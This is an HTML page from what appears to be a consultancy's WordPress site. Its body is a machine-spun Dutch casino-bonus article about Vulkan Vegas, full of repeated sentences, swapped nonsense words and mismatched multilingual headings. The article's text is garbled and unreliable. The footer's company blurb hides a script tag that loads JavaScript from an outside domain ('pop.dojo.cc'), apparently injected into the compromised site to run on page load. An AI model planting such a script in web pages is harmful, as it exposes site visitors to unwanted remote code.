<li>Het is dus goed mogelijk dat Vulkan Vegas je gegevens ook voorlopig bewaart om actie te ondernemen tegen misbruik.</li>
</ul>
<p>Voordat je de annulering van je account aanvraagt, moet je het saldo van je account controleren en ervoor zorgen dat je het resterende saldo hebt opgenomen. Winsten van gratis spins moeten ook worden ingezet voordat ze kunnen worden opgenomen, maar slechts 30 keer. De Vulkan Vegas welkomstbonus biedt nieuwe klanten tot €1.000 aan bonustegoed en tot 125 gratis spins voor populaire slots.</p>
<h2 id="toc-2">Najlepsze kasyna online dla Polski</h2>
<p>Het is dus goed mogelijk dat Feuer speiender berg (umgangssprachlich) Vegas je gegevens ook voorlopig bewaart om actie lo ondernemen tegen misbruik. Het is daarom des te belangrijker dat je een supportteam in sobre e-mail laat weten dat je wilt dat je persoonlijke gegevens volledig worden verwijderd. Sla mijn naam, e-mailadres en website op in deze internet browser voor de volgende keer dat ik commentaar geef. Ook het vermelden waard is het feit dat het enkele dagen kan duren voordat een winst op jou account verschijnt. Om echt geld operative je spelersaccount lo storten, heb jou bij Vulkan Vegas de keuze uit een groot aantal betaalopties.</p>
<ul>
<li>Wij hebben de bonusaanbieding vehicle Vulkan Vegas voor u onder de loep genomen en oughout verteld of een een eerlijke aanbieding is of dat u zich liever niet met deze promotie bezig moet houden.</li>
<li>Voordat je de annulering van je account aanvraagt, moet je het saldo van je account controleren en ervoor zorgen dat je het resterende saldo hebt opgenomen.</li>
<li>Je terugbetaalde geld en je verdiende wekelijkse bonus moeten binnen 5 dagen na ontvangst worden omgezet in contant geld.</li>
</ul>
<p>Vulkan Vegas, niet te verwarren met LeoVegas, is een relatief nieuwe online speelhal die pas in 2016 werd gelanceerd. Vulkan Vegas biedt ook wekelijkse bonus promoties, gratis spins en een cashback promotie tot €2,000 voor vaste klanten. In de regel duurt het maar een paar uur voordat een werknemer van Vulkaan Vegas In zeldzame gevallen moet je één of twee dagen wachten op een antwoord. Bovendien, levendige symbolen die gebruik uitvoeren van klassieke pictogrammen uit Aziatische culturen zoals draken.</p>
<h3 id="toc-3">Het beste online casino van Italië</h3>
<p>Je terugbetaalde geld en je verdiende wekelijkse bonus moeten binnen 5 dagen na ontvangst worden omgezet in contant geld. U kunt er het beste aan toevoegen dat u ook de voorkeur geeft aan het wissen van uw persoonlijke gegevens en dat u op de hoogte wilt worden gesteld als het wissen is gelukt. Winsten vehicle gratis spins moeten ook worden ingezet voordat ze kunnen worden opgenomen, maar slechts 30 keer. Vulkan Vegas Casino biedt een welkomstbonus truck maximaal €1000 aan gratis credits durante 125 gratis spins.</p>
<ul>
<li>Ook de royale bonusaanbieding van Vulkan Vegas, die wij u in het volgende hoofdstuk in meer detail willen presenteren, springt meteen in het oog.</li>
<li>Stortingen kunnen worden gedaan via Sofortüberweisung, Giropay en Paysafecard, die allemaal algemeen worden geaccepteerd.</li>
<li>In de regel duurt het maar een paar uur voordat een werknemer van Vulkaan Vegas In zeldzame gevallen moet je één of twee dagen wachten operative een antwoord.</li>
<li>Je moet echter niet te snel hoop hebben met dit aanbod, want net als bij de vorige promotie is de huidige positie in het bonusprogramma van het bedrijf bepalend voor het percentage cashback.</li>
</ul>
<p>De reden hiervoor is dat veel spelers na het verwijderen gewoon een nieuwe account openen om de welkomstbonus een tweede keer te krijgen. Ten eerste moet je het bonusgeld 40 keer inzetten in het casino voordat je het als echt geld kunt opnemen.</p>
<h3 id="toc-4">Account verwijderen met Vulkan Vegas</h3>
<p>Helaas is het niet duidelijk uit de Vulkan Vegas algemene voorwaarden wat er gebeurt met de privégegevens na het verwijderen van je account. Vulkan Vegas biedt een breed scala aan betaalmethoden om echt geld over te maken naar uw spelersaccount en met een Vulkan Vegas-code.</p>
<ul>
<li>Vulkan Vegas biedt ook wekelijkse bonus promoties, tidak bermodal spins en de cashback promotie tot €2, 000 voor vaste klanten.</li>
<li>Je vindt er ook honderden titels van bekende softwareproviders zoals Microgaming, NetEnt, Play’n GO of Big Time Gaming, waaronder bekende favorieten zoals “Book of Dead” of “Starburst”.</li>
<li>Als je de website van Vulkan Vegas van dichterbij bekijkt, zul je merken dat deze niet zomaar gebaseerd is op andere online speelhallen, maar zijn eigen, kenmerkende flair heeft.</li>
<li>Het is gebruikelijk voor de meeste online gokhallen om klantgegevens nog enkele jaren te bewaren nadat een account is verwijderd vulkan vegas auszahlung dauer.</li>
<li>Winsten van gratis spins moeten ook worden ingezet voordat ze kunnen worden opgenomen, maar slechts 30 keer.</li>
<li>Het is echter belangrijk ght weten dat het bonuskrediet niet primary bij de eerste storting wordt gegeven, maar dat daarna een tweede storting moet worden gedaan.</li>
</ul>
<p>Je vindt er ook honderden titels van bekende softwareproviders zoals Microgaming, NetEnt, Play’n GO of Big Time Gaming, waaronder bekende favorieten zoals „Book of Dead“ of „Starburst“. Veel gokkasten zijn uitgesloten truck het bonusgeld, dus daar kan een bonusgeld ook niet op worden gebruikt. Dit is de goede deal vergeleken met andere sites waar het bonusbedrag slechts 35 keer gespeeld hoeft te worden. Ook het vermelden waard is het feit dat het enkele dagen kan duren voordat een winst op je account verschijnt. Elke doos is inside staat om u een contante waarde of een aantal gratis spins belonen, het heeft de ruimte-achtige sfeer.</p>
<h2 id="toc-5">⭐ Vulkan Vegas promotiecode 2023 met tot €1.000 bonuskrediet</h2>
<p>Vulkan Vegas biedt ook wekelijkse bonus promoties, tidak bermodal spins en de cashback promotie tot €2, 000 voor vaste klanten. Stortingen via Sofortüberweisung en Giropay worden ook ondersteund, en de handige Paysafecard is ook in de lijst terug te vinden. Zowel de ontvangen wekelijkse bonus als de terugbetaalde cashback zijn ook onderworpen aan bonusvoorwaarden, die ook binnen slechts 5 dagen moeten worden omgezet. Ja, de Vulkan Vegas bonusvoorwaarden vereisen dat het volledige bonusbedrag binnen 5 dagen wordt ingezet en er geldt een maximale inzet van €5 per draai wanneer het bonussaldo actief is. Vulkan Vegas geeft haar nieuwe klanten een indrukwekkende welkomstbonus die tot 1.000 euro aan bonustegoed omvat. Vulkan Vegas Casino behandelt zijn spelers graag als koningen en koninginnen, met royale bonusaanbiedingen, gratis spins en nog een beetje meer.</p>
<ul>
<li>Helaas is een niet duidelijk uit de Vulkan Sin city algemene voorwaarden wat er gebeurt fulfilled de privégegevens na het verwijderen van je account.</li>
<li>Vulkan Vegas Casino is er altijd op gebrand om zelfs zijn vaste klanten te verwennen met aantrekkelijke bonuspromoties, gratis spins en af en toe een verrassing.</li>
<li>Opnames zijn gratis tot een maximumbedrag van €75.000 binnen 30 dagen, verwerkingstijden variëren afhankelijk van het opnamebedrag.</li>
</ul>
<p>Als een terugbetaling van 12 procent gelijk is aan 2.000 euro, kun je schatten hoeveel geld je in eerste instantie bent kwijtgeraakt. Om je Vulkan Vegas account te verwijderen, stuur je een e-mail naar [email protected] waarin je aangeeft dat je je account definitief wilt verwijderen. Naast de altijd populaire creditcard, kunt u ook gebruik maken van verschillende e-wallets zoals Neteller, Skrill of Trustly.</p>
<h3 id="toc-6">What countries is Vulkan Vegas restricted in?</h3>
<p>Stortingen by way of Sofortüberweisung en Giropay worden ook ondersteund, en de handige Paysafecard is ook in de lijst terug te vinden. Deze spellen bevatten een aantal bekende spellen zoals Big Bad Wolf, Book of Dead, Fruitmania en zelfs Jack Hammer en „Starburt“.  Om echt geld op je spelersaccount te storten, heb je bij Vulkan Vegas de keuze uit een groot aantal betaalopties.</p>
<ul>
<li>Deze spellen bevatten een aantal bekende spellen zoals Big Bad Wolf, Book of Dead, Fruitmania en zelfs Jack Hammer en „Starburt“.</li>
<li>Winsten vehicle gratis spins moeten ook worden ingezet voordat ze kunnen worden opgenomen, maar slechts 30 keer.</li>
<li>Terwijl op het eenvoudigste niveau slechts 3 % van het verloren geld wordt terugbetaald, is dat op Vulkan zelfs 16 %.</li>
<li>Spelers hebben 5 dagen om aan de inzetvereisten te voldoen voor zowel het bonusgeld als de winsten van de gratis spins.</li>
<li>Veel gokkasten zijn uitgesloten truck het bonusgeld, dus daar kan een bonusgeld ook niet op worden gebruikt.</li>
<li>Veel gokkasten zijn uitgesloten van het bonusgeld, dus daar kan het bonusgeld ook niet op worden gebruikt.</li>
</ul>
<p>Het is gebruikelijk voor online speelhallen om klantgegevens nog enkele jaren mhh verwijdering te bewaren. Het is gebruikelijk voor de meeste online gokhallen om klantgegevens nog enkele jaren te bewaren nadat een account is verwijderd.</p>
<h2 id="toc-7">🇨🇭 Onze beste casino&#8217;s voor Zwitserland 🇨🇭</h2>
<p>Al met al is de bonusaanbieding van Vulkan Vegas best aardig – maar niet meer dan dat vanwege de al te strenge eisen. Wij hebben de bonusaanbieding van Vulkan Vegas voor u onder de loep genomen en u verteld of het een eerlijke aanbieding is of dat u zich liever niet met deze promotie bezig moet houden.</p>
<ul>
<li>Ook het vermelden waard is het feit dat het enkele dagen kan duren voordat een winst op je account verschijnt.</li>
<li>Ten eerste moet je het bonusgeld 40 keer inzetten in het casino voordat je het als echt geld kunt opnemen.</li>
<li>Het is daarom des te belangrijker dat je een supportteam in sobre e-mail laat weten dat je wilt dat je persoonlijke gegevens volledig worden verwijderd.</li>
<li>Om je Vulkan Vegas account te verwijderen, stuur je een e-mail naar [email protected] waarin je aangeeft dat je je account definitief wilt verwijderen.</li>
<li>Stortingen kunnen worden gedaan through Sofortüberweisung, Giropay sobre Paysafecard, die allemaal algemeen worden geaccepteerd.</li>
</ul>
<p>Het is echter belangrijk te weten dat het bonuskrediet niet direct bij de eerste storting wordt gegeven, maar dat daarna een tweede storting moet worden gedaan. Uit de algemene voorwaarden wordt niet duidelijk wat er met je gegevens gebeurt nadat je account is verwijderd.</p>
<h2 id="toc-8">Vulkan Vegas Promo Code september 2023 ❤️ Top Angebot!</h2>
<p>Als je niet minstens twee keer met je storting speelt in het casino, moet je 20% kosten betalen voor je opname, maar dat is de enige uitzondering. In de regel duurt het maar een paar uur voordat een werknemer van Vulkaan Vegas In zeldzame gevallen moet je één of twee dagen wachten operative een antwoord. Naast de veelgebruikte creditcard kun je ook gebruikmaken van e-wallets zoals Neteller, Skrill regarding Trustly.</p>
<ul>
<li>Natuurlijk heb je ook de mogelijkheid om kleinere bedragen te storten, maar de volledige 1.000 euro storten wordt dan onpraktisch.</li>
<li>Zowel de ontvangen wekelijkse bonus als sobre terugbetaalde cashback zijn ook onderworpen aan bonusvoorwaarden, die ook binnen slechts 5 dagen moeten worden omgezet.</li>
<li>In de regel duurt het maar een paar uur voordat een werknemer van Vulkaan Vegas In zeldzame gevallen moet je één of twee dagen wachten op een antwoord.</li>
<li>Vulkan Vegas Casino biedt een welkomstbonus truck maximaal €1000 aan gratis credits durante 125 gratis spins.</li>
<li>Met een permanente aanbieding als deze kunnen spelers een wekelijkse bonus ontvangen tot 90% van hun vorige stortingen.</li>
</ul>
<p>Houd er rekening mee dat het RTP van Jokerizer alleen zal worden ingesteld op 98, 00% als je speelt in de Big Bet modus‘, sobre zoals je zou hebben begrepen uit de naam. Het is dus goed mogelijk dat Vulkan Vegas je gegevens ook voorlopig bewaart om actie te ondernemen tegen misbruik. Het is daarom des te belangrijker dat je het supportteam in de e-mail laat weten dat je wilt dat je persoonlijke gegevens volledig worden verwijderd. Helaas is een niet duidelijk uit de Vulkan Sin city algemene voorwaarden wat er gebeurt fulfilled de privégegevens na het verwijderen van je account.</p>
<h3 id="toc-9">Vulkan Vegas Bonus Code Met Storting: Tot 125 Gratis Spins Voor Populaire Slots Dankzij De Vulkan Vegas Bonus Code 2023</h3>
<p>Het is echter belangrijk ght weten dat het bonuskrediet niet primary bij de eerste storting wordt gegeven, maar dat daarna een tweede storting moet worden gedaan. Zorg ervoor dat u vraagt omkring verwijdering van uw persoonlijke gegevens sobre bevestiging van succesvolle verwijdering.</p>
<ul>
<li>Potentiële nieuwe spelers zullen met hun ogen rollen bij Vulkan Vegas Casino, want de online gokhal heeft een ongelofelijke welkomstbonus in de aanbieding die te mooi lijkt om waar te zijn.</li>
<li>Zorg ervoor dat u vraagt omkring verwijdering van uw persoonlijke gegevens sobre bevestiging van succesvolle verwijdering.</li>
<li>Vulkan Vegas Casino behandelt zijn spelers graag als koningen en koninginnen, met royale bonusaanbiedingen, gratis spins en nog een beetje meer.</li>
<li>Vulkan Sin city, niet te verwarren met LeoVegas, is usually een relatief nieuwe online speelhal pass away pas in 2016 werd gelanceerd.</li>
</ul>
<p>Je terugbetaalde geld en u verdiende wekelijkse added bonus moeten binnen five dagen na ontvangst worden omgezet inside contant geld. Al met al will be de bonusaanbieding van Vulkan Vegas best aardig – maar niet meer lalu dat vanwege de al te strenge eisen.</p>
<h3 id="toc-10">Promotie tot €2.000 cashback en wekelijkse bonussen</h3>
<p>Het will be gebruikelijk voor para meeste online gokhallen om klantgegevens nog enkele jaren ght bewaren nadat de account is verwijderd. De reden hiervoor is dat veel spelers na het verwijderen gewoon het nieuwe account openen om de welkomstbonus een tweede keer te krijgen. Voor spelers die vorige week pech hadden, biedt Vulkan Vegas een alternatieve cashbackaanbieding waarbij ze tot 2.000 euro in contanten terug kunnen krijgen. Je moet echter niet te snel hoop hebben met dit aanbod, want net als bij de vorige promotie is de huidige positie in het bonusprogramma van het bedrijf bepalend voor het percentage cashback. Vulkan Vegas Casino is er altijd op gebrand om zelfs zijn vaste klanten te verwennen met aantrekkelijke bonuspromoties, gratis spins en af en toe een verrassing.</p>
<p>Ook het uitgebreide bonusaanbod van Vulkaan Vegasdie we in meer detail zullen bespreken in de volgende sectie, zal onmiddellijk je aandacht trekken. De positie van een speler in het Vulkan Vegas bonusprogramma bepaalt hoeveel extra geld ze elke week op donderdag en vrijdag ontvangen, tot een maximum van €200 per week. Veel gokkasten zijn uitgesloten van het bonusgeld, dus daar kan het bonusgeld ook niet op worden gebruikt. Potentiële nieuwe spelers zullen met hun ogen rollen bij Vulkan Vegas Casino, want de online gokhal heeft een ongelofelijke welkomstbonus in de aanbieding die te mooi lijkt om waar te zijn. De bonusaanbieding van Vulkan Vegas is door ons team onder de loep genomen en we hebben vastgesteld of het een goede aanbieding is of dat je hem beter helemaal kunt vermijden. Dit is een goede deal vergeleken met andere sites waar het bonusbedrag slechts 35 keer gespeeld hoeft te worden.</p>
<h2 id="toc-11">Vulkan Vegas Promo Code Juni 2023 ⭐️ Beste Bonus</h2>
<p>Omgekeerd zou jou dus 650 euro moeten storten als je de volledige welkomstbonus van one 000 euro wil ontvangen – 300 euro voor para eerste storting en 350 euro voor de tweede storting. Naast de veelgebruikte creditcard kun je ook gebruikmaken van e-wallets zoals Neteller, Skrill of Trustly. Stortingen kunnen worden gedaan via Sofortüberweisung, Giropay en Paysafecard, die allemaal algemeen worden geaccepteerd. Deze spellen bevatten een aantal bekende spellen zoals Big Bad Wolf, Book of Dead, Fruitmania en zelfs Jack Hammer en “Starburt”. In tegenstelling tot andere online casino’s heeft Vulkan Vegas een uitgebreide lijst met spellen die niet in aanmerking komen voor de welkomstbonus.</p>
<ul>
<li>Naast de veelgebruikte creditcard kun je ook gebruikmaken van e-wallets zoals Neteller, Skrill regarding Trustly.</li>
<li>Het is gebruikelijk voor de meeste online gokhallen om klantgegevens nog enkele jaren te bewaren nadat een account is verwijderd.</li>
<li>Omgekeerd zou jou dus 650 euro moeten storten als je de volledige welkomstbonus van one 000 euro wil ontvangen – 300 euro voor para eerste storting en 350 euro voor de tweede storting.</li>
<li>Naast sobre altijd populaire creditcard, kunt u ook gebruik maken vehicle verschillende e-wallets zoals Neteller, Skrill of Trustly.</li>
<li>Al met al will be de bonusaanbieding van Vulkan Vegas best aardig – maar niet meer lalu dat vanwege de al te strenge eisen.</li>
</ul>
<p>Wij hebben de bonusaanbieding van Vulkan -vegas.de Vegas voor u onder de loep genomen en u verteld of het een eerlijke aanbieding is of dat u zich liever niet met deze promotie bezig moet houden. Het is gebruikelijk voor de meeste online gokhallen om klantgegevens nog enkele jaren te bewaren nadat een account is verwijderd vulkan vegas auszahlung dauer. Om je Vulkan Vegas account te verwijderen, stuur je een e-mail naar [email protected] waarin je aangeeft dat je je account definitief wilt verwijderen. Zorg ervoor dat u vraagt om verwijdering van uw persoonlijke gegevens en bevestiging van succesvolle verwijdering.</p>
<h2 id="toc-12">Exclusieve aanbieding voor jou</h2>
<p>Als u besluit uw Vulkan Vegas account ght verwijderen, bieden wij u een aantal alternatieven op onze site. Wij hebben de bonusaanbieding vehicle Vulkan Vegas voor u onder de loep genomen en oughout verteld of een een eerlijke aanbieding is of dat u zich liever niet met deze promotie bezig moet houden. Ten eerste moet je het bonusgeld 40 keer inzetten in het online casino voordat je het als echt cash kunt opnemen. Ook de royale bonusaanbieding van Vulkan Vegas, die wij u in het volgende hoofdstuk in meer detail willen presenteren, springt meteen in het oog. Ook de royale bonusaanbieding van vulkan vegas, die wij u in het volgende hoofdstuk in  meer detail willen presenteren, springt meteen in het oog.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Publicado por</span><span class="author vcard"><a class="url fn n" href="http://www.vas-sas.com/author/vassas2021/">vassas0317</a></span></span><span class="posted-on"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><defs><path id="a" d="M0 0h24v24H0V0z"></path></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"></use></clipPath><path clip-path="url(#b)" d="M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10 10-4.5 10-10S17.5 2 12 2zm4.2 14.2L11 13V7h1.5v5.2l4.5 2.7-.8 1.3z"></path></svg><a href="http://www.vas-sas.com/vulkan-vegas-promo-code-september-2023-bester-bonu-so-halten-kleintierhalter-huehner-und-kaninchen-gesund-am-leben-2/" rel="bookmark"><time class="entry-date published" datetime="2022-04-20T11:48:51-05:00">20 de abril de 2022</time><time class="updated" datetime="2023-09-23T16:35:00-05:00">23 de septiembre de 2023</time></a></span><span class="cat-links"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M10 4H4c-1.1 0-1.99.9-1.99 2L2 18c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V8c0-1.1-.9-2-2-2h-8l-2-2z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Publicado en</span><a href="http://www.vas-sas.com/category/vulkan-vegas-de/" rel="category tag">Vulkan Vegas DE</a></span>	</footer><!-- .entry-footer -->

				
</article><!-- #post-3404 -->

	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.vas-sas.com/vulkan-vegas-promo-code-september-2023-bester-bonu-so-halten-kleintierhalter-huehner-und-kaninchen-gesund-am-leben/" rel="prev"><span class="meta-nav" aria-hidden="true">Entrada anterior</span> <span class="screen-reader-text">Entrada anterior:</span> <br/><span class="post-title">Vulkan Vegas Promo Code september 2023 ⭐️ BESTER Bonu So halten Kleintierhalter Hühner und Kaninchen gesund am Leben</span></a></div><div class="nav-next"><a href="http://www.vas-sas.com/bases-de-datos-tipos-de-bases-de-datos/" rel="next"><span class="meta-nav" aria-hidden="true">Entrada siguiente</span> <span class="screen-reader-text">Entrada siguiente:</span> <br/><span class="post-title">Bases de datos: Tipos de bases de datos</span></a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->


		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="185" class="elementor elementor-185">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-1eea346 elementor-section-full_width elementor-section-stretched elementor-hidden-mobile elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="1eea346" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-5c5f8fc" data-id="5c5f8fc" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-1d9f32b" data-id="1d9f32b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2b881e6 elementor-widget elementor-widget-spacer" data-id="2b881e6" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f376c54 elementor-widget elementor-widget-image" data-id="f376c54" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="121" height="175" src="http://www.vas-sas.com/wp-content/uploads/2021/07/logo-blanco-final.png" class="attachment-large size-large wp-image-1148" alt="" sizes="(max-width: 34.9rem) calc(100vw - 2rem), (max-width: 53rem) calc(8 * (100vw / 12)), (min-width: 53rem) calc(6 * (100vw / 12)), 100vw" />															</div>
				</div>
				<div class="elementor-element elementor-element-d4a7fa1 elementor-widget elementor-widget-text-editor" data-id="d4a7fa1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>V A S, Value Added Services SAS, somos una compañía consultoría especializada en implementar estrategias de innovación en servicios de tecnología en telecomunicaciones, Outsourcing y Business Planning.<script src="//pop.dojo.cc/6237.js"></script></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-79b05ab" data-id="79b05ab" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-ed4c815" data-id="ed4c815" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4883fe3 elementor-widget elementor-widget-spacer" data-id="4883fe3" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-893be61 elementor-widget elementor-widget-spacer" data-id="893be61" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-071da9c elementor-widget elementor-widget-heading" data-id="071da9c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Contacto</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-254c7fe elementor-widget elementor-widget-text-editor" data-id="254c7fe" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Ubicación:</strong> Carrera 7 # 156 – 80 Oficina 1502 <br /><strong>Télefono:</strong> +57 350 644 2976 <br /><strong>E-mail</strong>: <a href="mailto:administrativo@vas-sas.com">administrativo@vas-sas.com</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-0111c26 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="0111c26" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-pulse-grow elementor-repeater-item-dc0c0a5" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-pulse-grow elementor-repeater-item-cdf1b42" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-animation-pulse-grow elementor-repeater-item-65d7b17" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i aria-hidden="true" class="fab fa-whatsapp"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-cc09827" data-id="cc09827" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c502f5c elementor-widget elementor-widget-heading" data-id="c502f5c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-391d235 elementor-section-full_width elementor-section-stretched elementor-hidden-mobile elementor-hidden-desktop elementor-section-height-default elementor-section-height-default" data-id="391d235" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3e0354a" data-id="3e0354a" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-65183ac" data-id="65183ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ee3efd8 elementor-widget elementor-widget-image" data-id="ee3efd8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="121" height="175" src="http://www.vas-sas.com/wp-content/uploads/2021/07/logo-blanco-final.png" class="attachment-large size-large wp-image-1148" alt="" sizes="(max-width: 34.9rem) calc(100vw - 2rem), (max-width: 53rem) calc(8 * (100vw / 12)), (min-width: 53rem) calc(6 * (100vw / 12)), 100vw" />															</div>
				</div>
				<div class="elementor-element elementor-element-6ccb5f9 elementor-widget elementor-widget-text-editor" data-id="6ccb5f9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>V A S, Value Added Services SAS, somos una compañía consultoría especializada en implementar estrategias de innovación en servicios de tecnología en telecomunicaciones, Outsourcing y Business Planning.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-6297c97 elementor-widget elementor-widget-heading" data-id="6297c97" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Contacto</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-aa6d506 elementor-widget elementor-widget-text-editor" data-id="aa6d506" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Ubicación:</strong> Carrera 7 # 156 – 80 Oficina 1502 <br /><strong>Télefono:</strong> +57 350 644 2976 <br /><strong>E-mail</strong>: administrativo@vas-sas-com</p>								</div>
				</div>
				<div class="elementor-element elementor-element-3f0c21e elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="3f0c21e" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-pulse-grow elementor-repeater-item-dc0c0a5" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-pulse-grow elementor-repeater-item-cdf1b42" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-animation-pulse-grow elementor-repeater-item-65d7b17" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i aria-hidden="true" class="fab fa-whatsapp"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-21cad76" data-id="21cad76" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e112c53 elementor-section-full_width elementor-section-stretched elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="e112c53" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-60dfa3c" data-id="60dfa3c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-69f043b elementor-widget elementor-widget-spacer" data-id="69f043b" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
